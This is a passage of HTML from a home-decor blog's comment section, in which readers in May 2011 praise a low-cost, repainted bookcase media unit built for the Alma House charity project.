					<p>I love it! I was planning to attempt the same idea (putting 3 different pieces together to create a unit) and now I have inspiration and I know I can do it! Thank you for sharing!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388970#respond" data-commentid="388970" data-postid="17860" data-belowelement="div-comment-388970" data-respondelement="respond" data-replyto="Reply to Sunday" aria-label="Reply to Sunday">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388982" class="comment even thread-even depth-1">
			<article id="div-comment-388982" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d3d05e75261750c3005e1d5bc792ab5f68c5ef6d28f92e097312f69d18a9c686?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3d05e75261750c3005e1d5bc792ab5f68c5ef6d28f92e097312f69d18a9c686?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://treasureandtranquility.blogspot.com" class="url" rel="ugc external nofollow">Barbie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388982"><time datetime="2011-05-09T04:56:52-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>VERY cool! That must feel great to give such a beautiful gift!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388982#respond" data-commentid="388982" data-postid="17860" data-belowelement="div-comment-388982" data-respondelement="respond" data-replyto="Reply to Barbie" aria-label="Reply to Barbie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388992" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-388992" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/468af94641d6910b87893e39adad58784143e42459fa8afbc371c54ecd1856ea?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/468af94641d6910b87893e39adad58784143e42459fa8afbc371c54ecd1856ea?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://gloriaislivingonadime.blogspot.com" class="url" rel="ugc external nofollow">Gloria</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388992"><time datetime="2011-05-09T05:06:06-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That looks awesome.  I&#8217;m sure the family is so excited for all the great changes.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388992#respond" data-commentid="388992" data-postid="17860" data-belowelement="div-comment-388992" data-respondelement="respond" data-replyto="Reply to Gloria" aria-label="Reply to Gloria">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388997" class="comment even thread-even depth-1">
			<article id="div-comment-388997" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9476fb847dbeefa252a9f2eda0a9acc857febf679eee67d4f1fa89db8af5fc19?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9476fb847dbeefa252a9f2eda0a9acc857febf679eee67d4f1fa89db8af5fc19?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://roomrx.blogspot.com/" class="url" rel="ugc external nofollow">Cathy Wall</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388997"><time datetime="2011-05-09T05:09:50-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, fantastic that you could create something so awesome for so little.  I love hearing about this amazing project and am inspired by what you are doing.<br />
Cathy</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388997#respond" data-commentid="388997" data-postid="17860" data-belowelement="div-comment-388997" data-respondelement="respond" data-replyto="Reply to Cathy Wall" aria-label="Reply to Cathy Wall">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389000" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389000" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/772ea703b503bd0213da4d5a66b687a68a397ea29794f57ad69854a26b07f891?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/772ea703b503bd0213da4d5a66b687a68a397ea29794f57ad69854a26b07f891?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.beneathmyheart.blogspot.com" class="url" rel="ugc external nofollow">Traci</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389000"><time datetime="2011-05-09T05:12:07-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate,<br />
It turned out perfectly!  Aren&#8217;t parents the best?!  They always come through in a pinch.  I love how you connected the individual pieces all together.  What a wonderful use of space.<br />
God bless you and this project.  I think it is truly wonderful.<br />
xoxo</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389000#respond" data-commentid="389000" data-postid="17860" data-belowelement="div-comment-389000" data-respondelement="respond" data-replyto="Reply to Traci" aria-label="Reply to Traci">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389008" class="comment even thread-even depth-1">
			<article id="div-comment-389008" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/471e5137cbb5a7cc70762b31cb815e9d38aabc99b74e6440772b210809a1f2df?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/471e5137cbb5a7cc70762b31cb815e9d38aabc99b74e6440772b210809a1f2df?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://bekwalesblog.blogspot.com" class="url" rel="ugc external nofollow">Rebekah</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389008"><time datetime="2011-05-09T05:14:54-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love your regular posts about what you&#8217;ve done around your own house, but the Alma House updates are my absolute favorites.  What a blessing beautiful environs are, and what a joy it must be to give that as a gift to families who are starting over!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389008#respond" data-commentid="389008" data-postid="17860" data-belowelement="div-comment-389008" data-respondelement="respond" data-replyto="Reply to Rebekah" aria-label="Reply to Rebekah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389010" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389010" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/69b0191510870b98c57430c3ecae11f30e1d84d01e4c6eaabc986492d5b92036?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69b0191510870b98c57430c3ecae11f30e1d84d01e4c6eaabc986492d5b92036?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://prudentlypaintedvintage.blogspot.com" class="url" rel="ugc external nofollow">Michelle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389010"><time datetime="2011-05-09T05:18:24-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Just amazing! Love how this turned out and that you are donating your time and energy to help others.  Good for you :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389010#respond" data-commentid="389010" data-postid="17860" data-belowelement="div-comment-389010" data-respondelement="respond" data-replyto="Reply to Michelle" aria-label="Reply to Michelle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389014" class="comment even thread-even depth-1">
			<article id="div-comment-389014" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ce2922b3f5fd8add13c78c3a2befc34eec6ab1878cc9d50571933a8180a84783?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce2922b3f5fd8add13c78c3a2befc34eec6ab1878cc9d50571933a8180a84783?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://heartsdesiresathome.blogspot.com/" class="url" rel="ugc external nofollow">April</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389014"><time datetime="2011-05-09T05:20:40-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great Idea, it looks so clean and fresh.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389014#respond" data-commentid="389014" data-postid="17860" data-belowelement="div-comment-389014" data-respondelement="respond" data-replyto="Reply to April" aria-label="Reply to April">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389015" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389015" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9ef488ab46c6ebb446d59d3b5183c3cc4e2e53daf36d253565d94528b993c07c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ef488ab46c6ebb446d59d3b5183c3cc4e2e53daf36d253565d94528b993c07c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lifebeginsatthirtyright.blogspot.com" class="url" rel="ugc external nofollow">lifebeginsatthirtyright</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389015"><time datetime="2011-05-09T05:22:22-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Amazing. What a transformation!!  I always hear people say &#8220;why don&#8217;t you just make it out of bookcases and make them look like builtins/one unit&#8221; but I&#8217;ve never seen anyone actually do it so well. </p>
<p>I love it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389015#respond" data-commentid="389015" data-postid="17860" data-belowelement="div-comment-389015" data-respondelement="respond" data-replyto="Reply to lifebeginsatthirtyright" aria-label="Reply to lifebeginsatthirtyright">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389021" class="comment even thread-even depth-1">
			<article id="div-comment-389021" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a5cc7291407ef99d0a4efb191a45c446be0ce003c79a0b924c2e26e67df1c601?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5cc7291407ef99d0a4efb191a45c446be0ce003c79a0b924c2e26e67df1c601?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.simplysheadesigns.com/blog" class="url" rel="ugc external nofollow">Abby Farnham</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389021"><time datetime="2011-05-09T05:31:08-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow! Amazing work. And for such a sweet and wonderful cause. This truly is wonderful!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389021#respond" data-commentid="389021" data-postid="17860" data-belowelement="div-comment-389021" data-respondelement="respond" data-replyto="Reply to Abby Farnham" aria-label="Reply to Abby Farnham">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389028" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389028" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f8b5b29cc28e592b0d8b91e917ba1d69949f727f76ead2aae6e0539a8dab9ae0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8b5b29cc28e592b0d8b91e917ba1d69949f727f76ead2aae6e0539a8dab9ae0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Brianna</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389028"><time datetime="2011-05-09T05:39:54-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>beautiful job, it looks sooo good!!! Good luck with the future projects, what an amazing thing to help out single moms and their children like you are doing</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389028#respond" data-commentid="389028" data-postid="17860" data-belowelement="div-comment-389028" data-respondelement="respond" data-replyto="Reply to Brianna" aria-label="Reply to Brianna">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389031" class="comment even thread-even depth-1">
			<article id="div-comment-389031" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9b254e5ac61f313e55d8688c81e7fd0af4239c98c982b9d8f4d1f700dcf93884?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b254e5ac61f313e55d8688c81e7fd0af4239c98c982b9d8f4d1f700dcf93884?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.theweekendhomemaker.com" class="url" rel="ugc external nofollow">Crystal</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389031"><time datetime="2011-05-09T05:46:48-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate &#8211; this is amazing. I&#8217;m so glad you showed this project. I have two wooden bookcase that I thought about adding a desk between and creating some sort of bridge. I just wasn&#8217;t sure how it would look. You have inspired me to give it a try!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389031#respond" data-commentid="389031" data-postid="17860" data-belowelement="div-comment-389031" data-respondelement="respond" data-replyto="Reply to Crystal" aria-label="Reply to Crystal">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389040" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389040" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/06e7b5696f0c0802324481edf6f80320f52733a9523c77212a161c258aa78c86?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06e7b5696f0c0802324481edf6f80320f52733a9523c77212a161c258aa78c86?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.evolutionofstyleblog.blogspot.com" class="url" rel="ugc external nofollow">Jenny@EvolutionofStyle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389040"><time datetime="2011-05-09T05:54:50-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awesome, awesome, AWESOME!  It looks like those pieces were all supposed to be together like that.  I love the open shelving, the storage, the freshness and functionality of it.  Well done!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389040#respond" data-commentid="389040" data-postid="17860" data-belowelement="div-comment-389040" data-respondelement="respond" data-replyto="Reply to Jenny@EvolutionofStyle" aria-label="Reply to Jenny@EvolutionofStyle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389045" class="comment even thread-even depth-1">
			<article id="div-comment-389045" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/36b522e37e6a648cf6c582186a58a107152fa6e588985278f8152048e853e1d5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36b522e37e6a648cf6c582186a58a107152fa6e588985278f8152048e853e1d5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://nina.scaletti.org/" class="url" rel="ugc external nofollow">Nina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389045"><time datetime="2011-05-09T06:03:39-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh my gosh, WONDERFUL! I&#8217;ve been wanting to save up for a huge entertainment center for a while, but seeing you make this for SUCH a good price makes me wonder if I could do it myself. Fantastic job! The paint, the butterfly accents, everything!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389045#respond" data-commentid="389045" data-postid="17860" data-belowelement="div-comment-389045" data-respondelement="respond" data-replyto="Reply to Nina" aria-label="Reply to Nina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389056" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389056" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/96575058dbf44642a2493e146dfb17ecdc31940d8bd38d53c3f9ab6fd4777399?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96575058dbf44642a2493e146dfb17ecdc31940d8bd38d53c3f9ab6fd4777399?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.trulywindchimes.com/blog" class="url" rel="ugc external nofollow">Amelia@ Wind Chimes</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389056"><time datetime="2011-05-09T06:15:30-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I had a very amazing mother&#8217;s day. My daughters gave me presents. Simple but it comes from the heart. I love what you&#8217;ve done with the family room wall especially with the crown molding trim. And I love how white the cabinets are. What paint number is that?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389056#respond" data-commentid="389056" data-postid="17860" data-belowelement="div-comment-389056" data-respondelement="respond" data-replyto="Reply to Amelia@ Wind Chimes" aria-label="Reply to Amelia@ Wind Chimes">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389068" class="comment even thread-even depth-1">
			<article id="div-comment-389068" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e9a93d1b51099ed68b3a57462f9d4346ce823a67322f1d22a7eb95a31a3c94ff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9a93d1b51099ed68b3a57462f9d4346ce823a67322f1d22a7eb95a31a3c94ff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sugarnspiceinthelandofballsnsticks.blogspot.com/" class="url" rel="ugc external nofollow">laxsupermom</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389068"><time datetime="2011-05-09T06:31:05-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What an amazing transformation!  So impressive that you were able to make the entire unit for so little.  Love it!  Thanks for sharing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389068#respond" data-commentid="389068" data-postid="17860" data-belowelement="div-comment-389068" data-respondelement="respond" data-replyto="Reply to laxsupermom" aria-label="Reply to laxsupermom">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389071" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389071" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a3f750c7304cdd21e0c9958cf82fadb52d0fa25f8dad65e76d32fbb20b2723f7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3f750c7304cdd21e0c9958cf82fadb52d0fa25f8dad65e76d32fbb20b2723f7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://backtodomestics.blogspot.com" class="url" rel="ugc external nofollow">Kelly Varner</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389071"><time datetime="2011-05-09T06:35:32-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>wow! what a difference a coat of paint makes! they look brand new!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389071#respond" data-commentid="389071" data-postid="17860" data-belowelement="div-comment-389071" data-respondelement="respond" data-replyto="Reply to Kelly Varner" aria-label="Reply to Kelly Varner">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389088" class="comment even thread-even depth-1">
			<article id="div-comment-389088" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fb520ac0ac4e386584134ee7a767924079ba9c02d4678c4ca1f3581b570f1fbb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb520ac0ac4e386584134ee7a767924079ba9c02d4678c4ca1f3581b570f1fbb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.impartinggrace.com" class="url" rel="ugc external nofollow">Richella at Imparting Grace</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389088"><time datetime="2011-05-09T06:52:42-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, this looks wonderful!  This is a piece that any of us would be proud to have in our homes, and I love that you were able to provide it for these families.  Hip-hip-hooray to your folks for so generously donating the bookshelves, and three cheers to you for the vision and tenacity to transform it into a beautiful, functional piece. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389088#respond" data-commentid="389088" data-postid="17860" data-belowelement="div-comment-389088" data-respondelement="respond" data-replyto="Reply to Richella at Imparting Grace" aria-label="Reply to Richella at Imparting Grace">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389098" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389098" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/acd60e5a4cff66bc4bbb53f0e5cb3abc76bbad80e12e890201eba04bb01d13d3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acd60e5a4cff66bc4bbb53f0e5cb3abc76bbad80e12e890201eba04bb01d13d3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.northdixiedesigns.com" class="url" rel="ugc external nofollow">Dixie Redmond</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389098"><time datetime="2011-05-09T07:04:33-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It looks wonderful and serves a great purpose.  Whenever you share these Alma improvements here it makes me want to donate more money.  :-)  Great job!</p>
<p>Dixie</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389098#respond" data-commentid="389098" data-postid="17860" data-belowelement="div-comment-389098" data-respondelement="respond" data-replyto="Reply to Dixie Redmond" aria-label="Reply to Dixie Redmond">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389099" class="comment even thread-even depth-1">
			<article id="div-comment-389099" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1278564eda5b2020676e2ae9a8fae30da0133dbed730a74270a40ac5a9a7585a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1278564eda5b2020676e2ae9a8fae30da0133dbed730a74270a40ac5a9a7585a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.home23duncanboys.blogspot.com" class="url" rel="ugc external nofollow">L.Duncan</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389099"><time datetime="2011-05-09T07:05:08-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>soooo, what else do I say other than WOW?! So what you&#8217;re telling me is that you made that wall unit for $60??? Girl I&#8217;ve said it before, but I must say it again: YOU ARE GOOD!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389099#respond" data-commentid="389099" data-postid="17860" data-belowelement="div-comment-389099" data-respondelement="respond" data-replyto="Reply to L.Duncan" aria-label="Reply to L.Duncan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389142" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389142" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
